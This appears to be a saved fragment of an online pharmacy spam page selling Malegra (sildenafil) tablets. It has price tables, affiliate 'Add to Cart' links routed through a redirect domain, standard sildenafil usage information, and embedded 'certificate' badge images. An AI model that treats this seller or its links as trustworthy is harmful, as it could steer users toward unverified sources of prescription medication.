align=\"left\"><b>$0.67<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4241%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4241\" data-pid=\"542\" data-price=\"40.00\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>50 mg x 120 tabs<\/td>\r\n<td align=\"left\">$58.95<\/td>\r\n<td align=\"left\"><b>$0.49<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4242%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4242\" data-pid=\"542\" data-price=\"58.95\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>50 mg x 240 tabs<\/td>\r\n<td align=\"left\">$96.84<\/td>\r\n<td align=\"left\"><b>$0.40<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4243%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4243\" data-pid=\"542\" data-price=\"96.84\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>50 mg x 300 tabs<\/td>\r\n<td align=\"left\">$115.79<\/td>\r\n<td align=\"left\"><b>$0.39<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4244%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4244\" data-pid=\"542\" data-price=\"115.79\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per tab'!important; }\n}\n<\/style>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Malegra 100 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. tab<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>100 mg x 30 tabs<\/td>\r\n<td align=\"left\">$30.53<\/td>\r\n<td align=\"left\"><b>$1.02<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4235%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4235\" data-pid=\"542\" data-price=\"30.53\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>100 mg x 60 tabs<\/td>\r\n<td align=\"left\">$40.00<\/td>\r\n<td align=\"left\"><b>$0.67<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4236%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4236\" data-pid=\"542\" data-price=\"40.00\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>100 mg x 120 tabs<\/td>\r\n<td align=\"left\">$58.95<\/td>\r\n<td align=\"left\"><b>$0.49<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4237%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4237\" data-pid=\"542\" data-price=\"58.95\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>100 mg x 240 tabs<\/td>\r\n<td align=\"left\">$96.84<\/td>\r\n<td align=\"left\"><b>$0.40<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4238%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4238\" data-pid=\"542\" data-price=\"96.84\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>100 mg x 300 tabs<\/td>\r\n<td align=\"left\">$115.79<\/td>\r\n<td align=\"left\"><b>$0.39<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4239%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4239\" data-pid=\"542\" data-price=\"115.79\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per tab'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2>\r\n<p>Sildenafil (Viagra) is used to treat erectile dysfunction (impotence; inability to get or keep an erection) in men. Sildenafil (Revatio) is used to improve the ability to exercise in adults with pulmonary arterial hypertension (PAH; high blood pressure in the vessels carrying blood to the lungs, causing shortness of breath, dizziness, and tiredness). Children should not usually take sildenafil, but in some cases, a doctor may decide that sildenafil (Revatio) is the best medication to treat a child's condition. Sildenafil is in a class of medications called phosphodiesterase (PDE) inhibitors. Sildenafil treats erectile dysfunction by increasing blood flow to the penis during sexual stimulation. This increased blood flow can cause an erection. Sildenafil treats PAH by relaxing the blood vessels in the lungs to allow blood to flow easily.<\/p>\r\n<p>If you are taking sildenafil to treat erectile dysfunction, you should know that it does not cure erectile dysfunction or increase sexual desire. Sildenafil does not prevent pregnancy or the spread of sexually transmitted diseases such as human immunodeficiency virus (HIV).<\/p>\r\n<h2>How should this medicine be used?<\/h2>\r\n<p>Sildenafil comes as a tablet and suspension (liquid; Revatio only) to take by mouth.<\/p>\r\n<p>If you are taking sildenafil to treat erectile dysfunction, follow your doctor's directions and the guidelines in this paragraph. Take sildenafil as needed before sexual activity. The best time to take sildenafil is about 1 hour before sexual activity, but you can take the medication any time from 4 hours to 30 minutes before sexual activity. Sildenafil usually should not be taken more than once every 24 hours. If you have certain health conditions or are taking certain medications, your doctor may tell you to take sildenafil less often. You can take sildenafil with or without food. However, if you take sildenafil with a high-fat meal, it will take longer for the medication to start to work.<\/p>\r\n<p>If you are taking sildenafil to treat PAH, follow your doctor's directions and the guidelines in this paragraph. You will probably take sildenafil three times a day with or without food. Take sildenafil at around the same times every day, and space your doses about 4 to 6 hours apart.<\/p>\r\n<p>Follow the directions on your prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Take sildenafil exactly as directed. Do not take more or less of it or take it more often than prescribed by your doctor.<\/p>\r\n<p>Shake the liquid well for 10 seconds before each use to mix the medication evenly. Use the oral syringe provided with your medication to measure and take your dose. Follow the manufacturer's directions to use and clean the oral syringe. Do not mix the liquid with other medications or add anything to flavor the medication.<\/p>\r\n<p>If you are taking sildenafil for erectile dysfunction, your doctor will probably start you on an average dose of sildenafil and increase or decrease your dose depending on your response to the medication. Tell your doctor if sildenafil is not working well or if you are experiencing side effects.<\/p>\r\n<p>If you are taking sildenafil for PAH, you should know that sildenafil controls PAH but does not cure it. Continue to take sildenafil even if you feel well. Do not stop taking sildenafil without talking to your doctor.<\/p>\r\n<p>Ask your pharmacist or doctor for a copy of the manufacturer's information for the patient.<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00